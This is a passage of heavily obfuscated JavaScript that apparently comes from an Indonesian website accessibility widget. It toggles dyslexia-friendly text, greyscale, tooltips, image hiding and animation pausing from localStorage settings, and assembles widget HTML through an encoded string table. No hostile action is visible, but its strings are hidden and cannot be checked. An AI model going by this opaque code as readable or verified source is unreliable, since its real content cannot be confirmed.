_0x22c657=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x314d)]);continue;case'22':if(_0x523d9e[_0x339473(0x1af7)](_0x557e19,null)){action_tulisan_dibaca[_0x339473(0x34bb)]=-0xc81*-0x1+-0x11a+0x7*-0x1a1,cek_action_sound_search[_0x339473(0x34bb)]=0x796+-0x765+-0x31,_0x523d9e[_0x339473(0x1506)](setTimeout,async()=>{var _0x268100=_0x339473;await _0xd57aee[_0x268100(0xd20)](load_active_tulisan_dpt_dibaca);},0x15a7+0x3*0x41+-0x1606);if(_0x523d9e[_0x339473(0xe0a)](_0x557e19,-0x11f3+-0x27a*-0xf+-0x1332)){var _0x1d2e84=[-0x8dd*-0x3+0x4*0x397+-0x28f2];action_tulisan_dibaca[_0x339473(0x913)](..._0x1d2e84),_0x523d9e[_0x339473(0x3c9)](setTimeout,async()=>{var _0x37c3a6=_0x339473;await _0xd57aee[_0x37c3a6(0xc33)](active_action_ramah_dyseleksia);},0x17e7+0x481*-0x3+0x28*-0x40);}else{if(_0x523d9e[_0x339473(0x1887)](_0x557e19,-0xef+-0x1*-0x945+-0x854)){var _0x1d2e84=[-0x1*0xaa+0x2*-0x782+0xfaf,0xa31*0x3+0x313+-0x1*0x21a5];action_tulisan_dibaca[_0x339473(0x913)](..._0x1d2e84),_0x523d9e[_0x339473(0xc62)](setTimeout,async()=>{var _0x3442dc=_0x339473;await _0xd57aee[_0x3442dc(0xc33)](active_action_tulisan_dapat_dibaca);},0x1fa0+0x1*0x8be+-0x27fa);}}}continue;case'23':_0x523d9e[_0x339473(0x3582)](_0x469f51,null)&&(cek_action_sound_search[_0x339473(0x34bb)]=-0x92*0x5+-0x126c+-0x1*-0x1546,_0x523d9e[_0x339473(0x1887)](_0x469f51,-0xb*0x6a+-0xcbf+-0x1bb*-0xa)&&_0x523d9e[_0x339473(0x30c5)](setTimeout,async()=>{var _0x13c79a=_0x339473;await _0xd57aee[_0x13c79a(0x1978)](load_active_hidden_image);},-0x4a9+-0x15c5+0x1ad2));continue;case'24':var _0xd57aee={'qKuov':function(_0xd311f1){var _0x89e6c5=_0x339473;return _0x523d9e[_0x89e6c5(0x355b)](_0xd311f1);},'cSstB':function(_0x3f164c){var _0x40d958=_0x339473;return _0x523d9e[_0x40d958(0x1455)](_0x3f164c);},'sjtVO':function(_0x1a04e1){var _0x2a7ef8=_0x339473;return _0x523d9e[_0x2a7ef8(0x15ca)](_0x1a04e1);},'zUVMt':function(_0x1c4a9d){var _0x3e7d71=_0x339473;return _0x523d9e[_0x3e7d71(0x358b)](_0x1c4a9d);},'owlcL':function(_0x585aed){var _0x2c1e20=_0x339473;return _0x523d9e[_0x2c1e20(0x102a)](_0x585aed);},'kFKWE':function(_0x42d23e){var _0x2b66f0=_0x339473;return _0x523d9e[_0x2b66f0(0x355b)](_0x42d23e);},'ThZvy':function(_0x549c99){var _0x31cb5f=_0x339473;return _0x523d9e[_0x31cb5f(0x1c69)](_0x549c99);},'QyWAH':function(_0x4ee475){var _0x50f969=_0x339473;return _0x523d9e[_0x50f969(0x1cd6)](_0x4ee475);},'UHZWj':function(_0x257d04){var _0x3c4908=_0x339473;return _0x523d9e[_0x3c4908(0x1455)](_0x257d04);},'TGBlo':function(_0x50b0c0){var _0x1a1d5c=_0x339473;return _0x523d9e[_0x1a1d5c(0x274d)](_0x50b0c0);},'pDmAG':function(_0x56ea66){var _0x3a4d30=_0x339473;return _0x523d9e[_0x3a4d30(0x17f2)](_0x56ea66);},'vtQFN':function(_0x37a969){var _0x11d37b=_0x339473;return _0x523d9e[_0x11d37b(0xc95)](_0x37a969);},'zFeZM':function(_0x1e8cd9){var _0xd74c1c=_0x339473;return _0x523d9e[_0xd74c1c(0x11e8)](_0x1e8cd9);},'bKPIm':function(_0xe3bb02){var _0x447047=_0x339473;return _0x523d9e[_0x447047(0xc95)](_0xe3bb02);},'kFjMK':function(_0x3cb219){var _0x27694e=_0x339473;return _0x523d9e[_0x27694e(0x2118)](_0x3cb219);},'TxIYO':function(_0x1f8534){var _0x4bbcec=_0x339473;return _0x523d9e[_0x4bbcec(0x102a)](_0x1f8534);},'idHzj':function(_0x35c1aa){var _0x6d0199=_0x339473;return _0x523d9e[_0x6d0199(0x355b)](_0x35c1aa);},'Obuxb':function(_0x493530){var _0x4c8a5a=_0x339473;return _0x523d9e[_0x4c8a5a(0x244d)](_0x493530);},'nwwAz':function(_0x27bde0){var _0xcd14d0=_0x339473;return _0x523d9e[_0xcd14d0(0x11e8)](_0x27bde0);},'DWvYa':function(_0x1ede89){var _0x1d3a92=_0x339473;return _0x523d9e[_0x1d3a92(0x11e8)](_0x1ede89);},'vPjbs':function(_0x17fb34){var _0x5ad1bd=_0x339473;return _0x523d9e[_0x5ad1bd(0x305d)](_0x17fb34);},'YGSrn':function(_0x95fa22){var _0x59fac7=_0x339473;return _0x523d9e[_0x59fac7(0x1455)](_0x95fa22);},'Nnkuw':function(_0x4354b8){var _0x409712=_0x339473;return _0x523d9e[_0x409712(0x355b)](_0x4354b8);},'hjNWm':function(_0x22b73c,_0x20200b){var _0x48770e=_0x339473;return _0x523d9e[_0x48770e(0xb7a)](_0x22b73c,_0x20200b);},'FsAoK':_0x523d9e[_0x339473(0x1a9d)],'PDFuW':_0x523d9e[_0x339473(0x3442)],'pSXQf':_0x523d9e[_0x339473(0x2222)],'NOiok':_0x523d9e[_0x339473(0x1aca)],'tkqjp':_0x523d9e[_0x339473(0x2822)],'NlXUK':_0x523d9e[_0x339473(0x3314)],'FWnza':function(_0x45a4f3,_0x33504c){var _0x4f4f05=_0x339473;return _0x523d9e[_0x4f4f05(0xabf)](_0x45a4f3,_0x33504c);},'Tgyxh':function(_0x5a97c3,_0x11735a){var _0x2f5bdb=_0x339473;return _0x523d9e[_0x2f5bdb(0xabf)](_0x5a97c3,_0x11735a);},'jutgS':_0x523d9e[_0x339473(0x35bc)],'FzPSB':_0x523d9e[_0x339473(0x1c1c)],'sNRaS':function(_0x38537c,_0x12f62c){var _0x11d354=_0x339473;return _0x523d9e[_0x11d354(0x5eb)](_0x38537c,_0x12f62c);},'yeczn':_0x523d9e[_0x339473(0x34b5)],'CSvxW':function(_0x861e5f,_0x381d80){var _0x17e25a=_0x339473;return _0x523d9e[_0x17e25a(0xb7a)](_0x861e5f,_0x381d80);},'sJiCU':function(_0x4147c7,_0x35d56e){var _0x6d2d4f=_0x339473;return _0x523d9e[_0x6d2d4f(0x6a0)](_0x4147c7,_0x35d56e);},'ppQMq':_0x523d9e[_0x339473(0x278b)],'QMZrD':_0x523d9e[_0x339473(0x207b)],'qlofm':function(_0x62a72b,_0x3b73ef){var _0x2f9b1f=_0x339473;return _0x523d9e[_0x2f9b1f(0x29c4)](_0x62a72b,_0x3b73ef);},'gYMHO':_0x523d9e[_0x339473(0x32b5)],'KLLHu':function(_0x47f996,_0x5193aa){var _0x1eb077=_0x339473;return _0x523d9e[_0x1eb077(0x336e)](_0x47f996,_0x5193aa);}};continue;case'25':_0x523d9e[_0x339473(0x1b68)](_0x1d851c,null)&&(cek_action_sound_search[_0x339473(0x34bb)]=-0x1*0x7f7+-0x35b*0x6+-0x1c19*-0x1,_0x523d9e[_0x339473(0x23f5)](_0x1d851c,0xb8d*0x1+0x1371+-0x1efd)&&_0x523d9e[_0x339473(0x1b3)](setTimeout,async()=>{var _0x3b51fd=_0x339473;await _0xd57aee[_0x3b51fd(0x24ca)](load_active_animate_pause);},0x1b92+-0x3*-0xb0b+0x1*-0x3c4f));continue;case'26':if(_0x523d9e[_0x339473(0x22e0)](_0xc34504,null)){action_tooltip_widget[_0x339473(0x34bb)]=-0x2a2+-0x2654+0x62*0x6b;if(_0x523d9e[_0x339473(0xfd0)](_0xc34504,0x95*-0x8+0x1eb8+-0x1a0f)){var _0x1c47c4=[-0xae8+0xf08+-0x41f];action_tooltip_widget[_0x339473(0x913)](..._0x1c47c4),_0x523d9e[_0x339473(0x214a)](setTimeout,async()=>{var _0x2f1055=_0x339473;await _0xd57aee[_0x2f1055(0x341c)](load_active_tooltip_teks_action);},-0x19c8+0x1442+0x5ea);}}continue;case'27':var _0x485b28=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x3081)]);continue;case'28':var _0x1d851c=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x2df5)]);continue;case'29':if(_0x523d9e[_0x339473(0x1745)](_0x22c657,null)){action_grey_scale_widget[_0x339473(0x34bb)]=0x9ed+-0x530+-0x4bd;if(_0x523d9e[_0x339473(0x2b78)](_0x22c657,0x5*0x3ad+-0x14d7+0x277*0x1)){var _0x3c5f12=[-0x25d2+0x232b*0x1+-0x1*-0x2a8];action_grey_scale_widget[_0x339473(0x913)](..._0x3c5f12),_0x523d9e[_0x339473(0x2b69)](setTimeout,async()=>{var _0x3a0f40=_0x339473;await _0xd57aee[_0x3a0f40(0x551)](load_active_grey_scale);},0x12ee+0x3d0*0x6+0x296a*-0x1);}else{if(_0x523d9e[_0x339473(0x25ce)](_0x22c657,-0x144*-0x1c+0xf34+-0x32a2)){var _0x3c5f12=[0x23c*0x8+0x24*0x9+0x17*-0xd5,-0x1a84+-0xc01+-0x2*-0x1343];action_grey_scale_widget[_0x339473(0x913)](..._0x3c5f12),_0x523d9e[_0x339473(0x259a)](setTimeout,async()=>{var _0x4b2246=_0x339473;await _0xd57aee[_0x4b2246(0x3441)](load_active_grey_scale_v2);},-0xc10+0xc30*0x1+0x44);}else{if(_0x523d9e[_0x339473(0x8ce)](_0x22c657,-0x47*-0xd+-0x1163+0xdcb)){var _0x3c5f12=[-0x580+0x1*0x86a+-0x2e9,-0x102d+0xbe5+-0x1*-0x449,-0x2e*-0x2f+0x1a02*-0x1+0x1191];action_grey_scale_widget[_0x339473(0x913)](..._0x3c5f12),_0x523d9e[_0x339473(0x1bb5)](setTimeout,async()=>{var _0x3402d5=_0x339473;await _0xd57aee[_0x3402d5(0x3233)](load_active_grey_scale_v3);},0xa0c+0xf90+-0x327*0x8);}}}}continue;}break;}}function load_html_dsb(){var _0x53ddbc=_0x4314ef,_0x4db90d={'regvA':function(_0x7cb71c,_0x43e6c4){return _0x7cb71c===_0x43e6c4;},'cvdBI':function(_0x8d01aa,_0x5822b9){return _0x8d01aa(_0x5822b9);},'MjqHE':_0x53ddbc(0x2146)+_0x53ddbc(0x173d)+'s','kRjtm':_0x53ddbc(0x11e0)+_0x53ddbc(0x45b),'YHPTi':function(_0x1e423e,_0x165a98){return _0x1e423e(_0x165a98);},'anETv':_0x53ddbc(0x893)+_0x53ddbc(0x206d),'uqJXH':_0x53ddbc(0x240c),'otTlv':_0x53ddbc(0x1d90),'wLwlh':function(_0x239d4b,_0x3bde63){return _0x239d4b(_0x3bde63);},'GuvNX':_0x53ddbc(0x201f),'DmNmu':function(_0x278665,_0x343ca8){return _0x278665(_0x343ca8);},'kWlwU':function(_0x4efa9a){return _0x4efa9a();},'Mjfmq':function(_0x185e2d,_0x334102){return _0x185e2d>_0x334102;},'XcyaN':function(_0x3bd7b0,_0x3706c8,_0x527d9b){return _0x3bd7b0(_0x3706c8,_0x527d9b);},'DGrRu':function(_0x121f14,_0x47dba8){return _0x121f14+_0x47dba8;},'WaBuh':function(_0x2b7bc2,_0x4ad45f){return _0x2b7bc2+_0x4ad45f;},'szwbA':function(_0x2fd034){return _0x2fd034();},'jXXiS':function(_0x152b24,_0x4ab703){return _0x152b24(_0x4ab703);},'kSIns':_0x53ddbc(0x2302)+_0x53ddbc(0x35ec)+'s','KZNEc':function(_0x182a94,_0x19ebda){return _0x182a94(_0x19ebda);},'RzrkW':_0x53ddbc(0x35bb)+_0x53ddbc(0x27b0)+_0x53ddbc(0x2f10),'UUbUa':function(_0x40de96,_0x5b38bc){return _0x40de96(_0x5b38bc);},'vGjPe':function(_0x3c08f7,_0x4cd17a){return _0x3c08f7(_0x4cd17a);},'xVcdP':_0x53ddbc(0x307)+_0x53ddbc(0x26eb),'zYTFJ':_0x53ddbc(0x1286),'evdOQ':function(_0x55f132,_0x3ffa3d,_0x1b13fc){return _0x55f132(_0x3ffa3d,_0x1b13fc);},'Vcgho':_0x53ddbc(0x214e),'NpHvD':_0x53ddbc(0xf7c)+'7N'},_0x407bfd=_0x4db90d[_0x53ddbc(0x2610)](_0x4db90d[_0x53ddbc(0xb6c)](_0x53ddbc(0x130a)+_0x53ddbc(0x8cf)+_0x53ddbc(0x173d)+_0x53ddbc(0x1ee6),name_class_widget),_0x53ddbc(0x870)+_0x53ddbc(0x192f)+_0x53ddbc(0x287b)+_0x53ddbc(0x57e)+_0x53ddbc(0x3245)+_0x53ddbc(0x925)+_0x53ddbc(0x1cd0)+_0x53ddbc(0x57e)+_0x53ddbc(0x3245)+_0x53ddbc(0x939)+_0x53ddbc(0x90b)+_0x53ddbc(0xb66)+_0x53ddbc(0xf7d)+_0x53ddbc(0x2c7b)+_0x53ddbc(0x7ce)+_0x53ddbc(0x27a0)+_0x53ddbc(0x34f1)+_0x53ddbc(0xb30)+_0x53ddbc(0x1065)+_0x53ddbc(0x1a5e)+_0x53ddbc(0x2d1c)+_0x53ddbc(0x3d5)+_0x53ddbc(0x29f7)+_0x53ddbc(0x22c9)+_0x53ddbc(0x167f)+_0x53ddbc(0x1ae0)+_0x53ddbc(0x1ef0)+_0x53ddbc(0x2596)+_0x53ddbc(0x63d)+_0x53ddbc(0x2b65)+_0x53ddbc(0x1247)+_0x53ddbc(0xd0d)+_0x53ddbc(0xf20)+_0x53ddbc(0x2ec3)+_0x53ddbc(0x1631)+_0x53ddbc(0x2ec3)+_0x53ddbc(0x1fd)+_0x53ddbc(0x2664)+_0x53ddbc(0x2f15)+_0x53ddbc(0x32ee)+_0x53ddbc(0x3200)+_0x53ddbc(0x29e8)+_0x53ddbc(0x64b)+_0x53ddbc(0x166e)+_0x53ddbc(0x266c)+_0x53ddbc(0x315f)+_0x53ddbc(0x10f5)+_0x53ddbc(0x442)+_0x53ddbc(0x90b)+_0x53ddbc(0x1582)+_0x53ddbc(0x353a)+_0x53ddbc(0x176e)+_0x53ddbc(0x3202)+_0x53ddbc(0x3133)+_0x53ddbc(0x143a)+_0x53ddbc(0x3477)+_0x53ddbc(0xa51)+_0x53ddbc(0xaec)+_0x53ddbc(0x34e0)+_0x53ddbc(0x138f)+_0x53ddbc(0x2968)+_0x53ddbc(0x2e58)+_0x53ddbc(0x23de)+_0x53ddbc(0x2c33)+_0x53ddbc(0xa79)+_0x53ddbc(0x273d)+_0x53ddbc(0x3404)+_0x53ddbc(0x3643)+_0x53ddbc(0xb36)+_0x53ddbc(0x2ec2)+_0x53ddbc(0xb18)+_0x53ddbc(0x295c)+_0x53ddbc(0x66b)+_0x53ddbc(0xb40)+_0x53ddbc(0x2f74)+_0x53ddbc(0x139d)+_0x53ddbc(0xbb6)+_0x53ddbc(0x778)+_0x53ddbc(0xc17)+_0x53ddbc(0x1818)+_0x53ddbc(0x22d2)+_0x53ddbc(0x2f18)+_0x53ddbc(0x1860)+_0x53ddbc(0x3166)+_0x53ddbc(0x3175)+_0x53ddbc(0x241a)+_0x53ddbc(0x2808)+_0x53ddbc(0x10da)+_0x53ddbc(0x3144)+_0x53ddbc(0x1dea)+_0x53ddbc(0x18c)+_0x53ddbc(0x1f2e)+_0x53ddbc(0x321f)+_0x53ddbc(0x1331)+_0x53ddbc(0x268b)+_0x53ddbc(0x35c5)+_0x53ddbc(0x3467)+_0x53ddbc(0x2655)+_0x53ddbc(0x2b57)+_0x53ddbc(0x28de)+(_0x53ddbc(0x1abe)+_0x53ddbc(0x2593)+_0x53ddbc(0x1d41)+_0x53ddbc(0x16d8)+_0x53ddbc(0x641)+_0x53ddbc(0x35b4)+_0x53ddbc(0x2f70)+_0x53ddbc(0x17f)+_0x53ddbc(0x642)+_0x53ddbc(0x249d)+_0x53ddbc(0x22f7)+_0x53ddbc(0x11b9)+_0x53ddbc(0xd3c)+_0x53ddbc(0x212e)+_0x53ddbc(0x1c2b)+_0x53ddbc(0x237a)+_0x53ddbc(0x1266)+_0x53ddbc(0x1fe2)+_0x53ddbc(0xcac)+_0x53ddbc(0x1580)+_0x53ddbc(0x160d)+_0x53ddbc(0x2e28)+_0x53ddbc(0x32b)+_0x53ddbc(0xbf2)+_0x53ddbc(0x1a94)+_0x53ddbc(0x2463)+_0x53ddbc(0x34d3)+_0x53ddbc(0x123d)+_0x53ddbc(0x3660)+_0x53ddbc(0xe9d)+_0x53ddbc(0xa84)+_0x53ddbc(0x1672)+_0x53ddbc(0x24e1)+_0x53ddbc(0x1d1b)+_0x53ddbc(0x1d17)+_0x53ddbc(0xa41)+_0x53ddbc(0x1449)+_0x53ddbc(0x15c4)+_0x53ddbc(0xcf1)+_0x53ddbc(0x35bf)+_0x53ddbc(0x2ec3)+_0x53ddbc(0x19e1)+_0x53ddbc(0x2c79)+_0x53ddbc(0x3437)+_0x53ddbc(0x1868)+_0x53ddbc(0x555)+_0x53ddbc(0x238c)+_0x53ddbc(0x1a09)+_0x53ddbc(0x27df)+_0x53ddbc(0xafb)+_0x53ddbc(0x494)+_0x53ddbc(0xb13)+_0x53ddbc(0x17af)+_0x53ddbc(0x256a)+_0x53ddbc(0x1391)+_0x53ddbc(0x1891)+_0x53ddbc(0x27f1)+_0x53ddbc(0x2071)+_0x53ddbc(0x3140)+_0x53ddbc(0x1bb7)+_0x53ddbc(0x88c)+_0x53ddbc(0x1ee)+_0x53ddbc(0x33d4)+_0x53ddbc(0x34c4)+_0x53ddbc(0xd80)+_0x53ddbc(0x2cde)+_0x53ddbc(0xa1d)+_0x53ddbc(0x273b)+_0x53ddbc(0x30f6)+_0x53ddbc(0x2c9f)+_0x53ddbc(0x43f)+_0x53ddbc(0x292e)+_0x53ddbc(0x40e)+_0x53ddbc(0x4ee)+_0x53ddbc(0x1f5e)+_0x53ddbc(0x1f96)+_0x53ddbc(0x35ef)+_0x53ddbc(0x2f87)+_0x53ddbc(0x143b)+_0x53ddbc(0x5cd)+_0x53ddbc(0xb1c)+_0x53ddbc(0x32e4)+_0x53ddbc(0xc1d)+_0x53ddbc(0x27f8)+_0x53ddbc(0x2adf)+_0x53ddbc(0xdb4)+_0x53ddbc(0xaa0)+_0x53ddbc(0x20dc)+_0x53ddbc(0x2889)+_0x53ddbc(0x317e)+_0x53ddbc(0xa9a)+_0x53ddbc(0x44b)+_0x53ddbc(0x698)+_0x53ddbc(0x351f)+_0x53ddbc(0x2078)+_0x53ddbc(0x188e)+_0x53ddbc(0xa17)+_0x53ddbc(0x29d7)+_0x53ddbc(0x2dd8)+_0x53ddbc(0x2280))+(_0x53ddbc(0xfae)+_0x53ddbc(0xef9)+_0x53ddbc(0x2783)+_0x53ddbc(0x317e)+_0x53ddbc(0x189a)+_0x53ddbc(0xb0f)+_0x53ddbc(0x880)+_0x53ddbc(0x1436)+_0x53ddbc(0x2fb2)+_0x53ddbc(0x1c9f)+_0x53ddbc(0x1470)+_0x53ddbc(0x4e1)+_0x53ddbc(0x2bac)+_0x53ddbc(0xe78)+_0x53ddbc(0x2a82)+_0x53ddbc(0x183b)+_0x53ddbc(0xeb5)+_0x53ddbc(0x1888)+_0x53ddbc(0xde8)+_0x53ddbc(0x101b)+_0x53ddbc(0x2f8a)+_0x53ddbc(0x1a68)+_0x53ddbc(0xcc5)+_0x53ddbc(0x2dff)+_0x53ddbc(0x5de)+_0x53ddbc(0x2703)+_0x53ddbc(0x2232)+_0x53ddbc(0x2a23)+_0x53ddbc(0x1ed3)+_0x53ddbc(0x3249)+_0x53ddbc(0x241e)+_0x53ddbc(0x2350)+_0x53ddbc(0x2673)+_0x53ddbc(0x2eff)+_0x53ddbc(0x7aa)+_0x53ddbc(0x25e9)+_0x53ddbc(0x7bf)+_0x53ddbc(0x1e69)+_0x53ddbc(0x3031)+_0x53ddbc(0x1c60)+_0x53ddbc(0x943)+_0x53ddbc(0x6e4)+_0x53ddbc(0x232f)+_0x53ddbc(0x30c7)+_0x53ddbc(0x34fc)+_0x53ddbc(0x2e79)+_0x53ddbc(0xe5d)+_0x53ddbc(0xb06)+_0x53ddbc(0x1517)+_0x53ddbc(0x247)+_0x53ddbc(0x20d4)+_0x53ddbc(0xd90)+_0x53ddbc(0x64d)+_0x53ddbc(0x2326)+_0x53ddbc(0x2600)+_0x53ddbc(0x772)+_0x53ddbc(0x1f36)+_0x53ddbc(0x2d21)+_0x53ddbc(0x1022)+_0x53ddbc(0x1a8f)+_0x53ddbc(0x2e3b)+_0x53ddbc(0x947)+_0x53ddbc(0x35ff)+_0x53ddbc(0x819)+_0x53ddbc(0x146b)+_0x53ddbc(0x2239)+_0x53ddbc(0x30f2)+_0x53ddbc(0xf8e)+_0x53ddbc(0x273e)+_0x53ddbc(0x2680)+_0x53ddbc(0x35f8)+_0x53ddbc(0xd62)+_0x53ddbc(0x13cb)+_0x53ddbc(0x3667)+_0x53ddbc(0x185c)+_0x53ddbc(0x164d)+_0x53ddbc(0xd97)+_0x53ddbc(0x324c)+_0x53ddbc(0x1c71)+_0x53ddbc(0x10d6)+_0x53ddbc(0x2cce)+_0x53ddbc(0x2e00)+_0x53ddbc(0x58b)+_0x53ddbc(0x30d4)+_0x53ddbc(0x905)+_0x53ddbc(0x10f3)+_0x53ddbc(0x308d)+_0x53ddbc(0x6e6)+_0x53ddbc(0xbc1)+_0x53ddbc(0x2041)+_0x53ddbc(0x29cc)+_0x53ddbc(0x2cb4)+_0x53ddbc(0x3452)+_0x53ddbc(0x8ad)+_0x53ddbc(0x60e)+_0x53ddbc(0x264f)+_0x53ddbc(0x99f)+_0x53ddbc(0x3215)+_0x53ddbc(0x12b2)+_0x53ddbc(0x127d))+(_0x53ddbc(0x3182)+_0x53ddbc(0x248e)+_0x53ddbc(0x17b5)+_0x53ddbc(0x11a2)+_0x53ddbc(0x24c3)+_0x53ddbc(0x2b05)+_0x53ddbc(0x1be1)+_0x53ddbc(0x3312)+_0x53ddbc(0x11f7)+_0x53ddbc(0x19ce)+_0x53ddbc(0x214d)+_0x53ddbc(0x3f2)+_0x53ddbc(0x550)+_0x53ddbc(0x2005)+_0x53ddbc(0x399)+_0x53ddbc(0x1988)+_0x53ddbc(0x1a88)+_0x53ddbc(0x1c6f)+_0x53ddbc(0x34e5)+_0x53ddbc(0xabb)+_0x53ddbc(0x1659)+_0x53ddbc(0x3080)+_0x53ddbc(0x317e)+_0x53ddbc(0x189a)+_0x53ddbc(0x2473)+_0x53ddbc(0x24c5)+_0x53ddbc(0x1c7b)+_0x53ddbc(0x2fe0)+_0x53ddbc(0x2a10)+_0x53ddbc(0x1005)+_0x53ddbc(0x201e)+_0x53ddbc(0x13e0)+_0x53ddbc(0xb7b)+_0x53ddbc(0x3474)+_0x53ddbc(0x47c)+_0x53ddbc(0xf54)+_0x53ddbc(0x2159)+_0x53ddbc(0x1b6a)+_0x53ddbc(0xebf)+_0x53ddbc(0x2c09)+_0x53ddbc(0x2b02)+_0x53ddbc(0x7b8)+_0x53ddbc(0x1156)+_0x53ddbc(0xb2b)+_0x53ddbc(0xb81)+_0x53ddbc(0x194e)+_0x53ddbc(0x317a)+_0x53ddbc(0x21ff)+_0x53ddbc(0x3273)+_0x53ddbc(0x27f2)+_0x53ddbc(0x17d5)+_0x53ddbc(0x1ef9)+_0x53ddbc(0x579)+_0x53ddbc(0x2d88)+_0x53ddbc(0x8f6)+_0x53ddbc(0x2ebe)+_0x53ddbc(0x3307)+_0x53ddbc(0x1c1f)+_0x53ddbc(0xf00)+_0x53ddbc(0xf65)+_0x53ddbc(0x2dfd)+_0x53ddbc(0x2a41)+_0x53ddbc(0xae1)+_0x53ddbc(0x14e8)+_0x53ddbc(0x2ee9)+_0x53ddbc(0x13c6)+_0x53ddbc(0x7e0)+_0x53ddbc(0x7e8)+_0x53ddbc(0x32dd)+_0x53ddbc(0x24df)+_0x53ddbc(0xcc3)+_0x53ddbc(0x26ee)+_0x53ddbc(0x1cb9)+_0x53ddbc(0x21e3)+_0x53ddbc(0x1543)+_0x53ddbc(0x162b)+_0x53ddbc(0x1ca0)+_0x53ddbc(0xbc4)+_0x53ddbc(0x2847)+_0x53ddbc(0x1622)+_0x53ddbc(0x67c)+_0x53ddbc(0x1e8b)+_0x53ddbc(0x1b2a)+_0x53ddbc(0x907)+_0x53ddbc(0x90b)+_0x53ddbc(0x1582)+_0x53ddbc(0x1f9a)+_0x53ddbc(0x1b07)+_0x53ddbc(0x12b8)+_0x53ddbc(0x203e)+_0x53ddbc(0x225)+_0x53ddbc(0x9e2)+_0x53ddbc(0xa70)+_0x53ddbc(0x2471)+_0x53ddbc(0x1b4d)+_0x53ddbc(0x284)+_0x53ddbc(0x744)+_0x53ddbc(0x2e86)+_0x53ddbc(0x2951)+_0x53ddbc(0x1bb9))+(_0x53ddbc(0x32d3)+_0x53ddbc(0x110e)+_0x53ddbc(0x2ac2)+_0x53ddbc(0x22e7)+_0x53ddbc(0x27c0)+_0x53ddbc(0x227)+_0x53ddbc(0xe5f)+_0x53ddbc(0x1f76)+_0x53ddbc(0x49c)+_0x53ddbc(0x2a8e)+_0x53ddbc(0x2898)+_0x53ddbc(0x2ee5)+_0x53ddbc(0x2347)+_0x53ddbc(0x157a)+_0x53ddbc(0x2f1e)+_0x53ddbc(0x486)+_0x53ddbc(0x2e5b)+_0x53ddbc(0x25f0)+_0x53ddbc(0x320b)+_0x53ddbc(0x2792)+_0x53ddbc(0x8cc)+_0x53ddbc(0x24b9)+_0x53ddbc(0x1fc1)+_0x53ddbc(0x1068)+_0x53ddbc(0x8c6)+_0x53ddbc(0x3050)+_0x53ddbc(0x18f)+_0x53ddbc(0x185b)+_0x53ddbc(0x145f)+_0x53ddbc(0x2899)+_0x53ddbc(0x7f7)+_0x53ddbc(0x30f0)+_0x53ddbc(0x28a0)+_0x53ddbc(0x1977)+_0x53ddbc(0x824)+_0x53ddbc(0xbf9)+_0x53ddbc(0x2386)+_0x53ddbc(0x2125)+_0x53ddbc(0x342a)+_0x53ddbc(0x306d)+_0x53ddbc(0x1a73)+_0x53ddbc(0x6fd)+_0x53ddbc(0x55b)+_0x53ddbc(0x1d2c)+_0x53ddbc(0x1546)+_0x53ddbc(0x2f1a)+_0x53ddbc(0x1852)+_0x53ddbc(0x1746)+_0x53ddbc(0x24ce)+_0x53ddbc(0x192a)+_0x53ddbc(0x2e46)+_0x53ddbc(0xe85)+_0x53ddbc(0x1ee0)+_0x53ddbc(0x2c55)+_0x53ddbc(0x8bc)+_0x53ddbc(0x3613)+_0x53ddbc(0x8f8)+_0x53ddbc(0x106d)+_0x53ddbc(0x14fc)+_0x53ddbc(0x22c3)+_0x53ddbc(0x2a5f)+_0x53ddbc(0x53d)+_0x53ddbc(0x26f7)+_0x53ddbc(0xd41)+_0x53ddbc(0x2eda)+_0x53ddbc(0x213d)+_0x53ddbc(0xd5e)+_0x53ddbc(0x25f1)+_0x53ddbc(0xd70)+_0x53ddbc(0x3f3)+_0x53ddbc(0xc00)+_0x53ddbc(0xd0a)+_0x53ddbc(0x1faa)+_0x53ddbc(0x2dbb)+_0x53ddbc(0x2f7d)+_0x53ddbc(0x187b)+_0x53ddbc(0x1245)+_0x53ddbc(0x3499)+_0x53ddbc(0x52d)+_0x53ddbc(0x2390)+_0x53ddbc(0xa47)+_0x53ddbc(0x397)+_0x53ddbc(0x1552)+_0x53ddbc(0x2da)+_0x53ddbc(0x1084)+_0x53ddbc(0x5a4)+_0x53ddbc(0x14f9)+_0x53ddbc(0x6ce)+_0x53ddbc(0x2a8a)+_0x53ddbc(0x2939)+_0x53ddbc(0xd22)+_0x53ddbc(0x1138)+_0x53ddbc(0x2384)+_0x53ddbc(0x2278)+_0x53ddbc(0x2b86)+_0x53ddbc(0x336b)+_0x53ddbc(0x230c)+_0x53ddbc(0xbea)+_0x53ddbc(0x5be)+_0x53ddbc(0x2c54))+(_0x53ddbc(0x1db8)+_0x53ddbc(0xcd7)+_0x53ddbc(0x317e)+_0x53ddbc(0xe1e)+_0x53ddbc(0x107e)+_0x53ddbc(0xef8)+_0x53ddbc(0xe82)+_0x53ddbc(0x3a3)+_0x53ddbc(0x1d52)+_0x53ddbc(0x7a8)+_0x53ddbc(0x31af)+_0x53ddbc(0x1463)+_0x53ddbc(0x290)+_0x53ddbc(0x108f)+_0x53ddbc(0x238d)+_0x53ddbc(0xa91)+_0x53ddbc(0xdaa)+_0x53ddbc(0x1bc6)+_0x53ddbc(0x12be)+_0x53ddbc(0x1677)+_0x53ddbc(0x5e4)+_0x53ddbc(0x1e5b)+_0x53ddbc(0x1ad2)+_0x53ddbc(0x5ab)+_0x53ddbc(0x9f6)+_0x53ddbc(0x7b4)+_0x53ddbc(0x1ab3)+_0x53ddbc(0x333c)+_0x53ddbc(0x1b19)+_0x53ddbc(0x3088)+_0x53ddbc(0x768)+_0x53ddbc(0x2128)+_0x53ddbc(0x2ab6)+_0x53ddbc(0x200f)+_0x53ddbc(0x762)+_0x53ddbc(0x1d5c)+_0x53ddbc(0x20c8)+_0x53ddbc(0x723)+_0x53ddbc(0x27e1)+_0x53ddbc(0x1dec)+_0x53ddbc(0x1cb2)+_0x53ddbc(0x2fc2)+_0x53ddbc(0x1815)+_0x53ddbc(0x1cf3)+_0x53ddbc(0xb5c)+_0x53ddbc(0x21dc)+_0x53ddbc(0x1adc)+_0x53ddbc(0x29f)+_0x53ddbc(0x1cc0)+_0x53ddbc(0x1b8c)+_0x53ddbc(0xe36)+_0x53ddbc(0x27a5)+_0x53ddbc(0x1764)+_0x53ddbc(0x1f6c)+_0x53ddbc(0x359a)+_0x53ddbc(0x2409)+_0x53ddbc(0x2a56)+_0x53ddbc(0x760)+_0x53ddbc(0x1e85)+_0x53ddbc(0x2de9)+_0x53ddb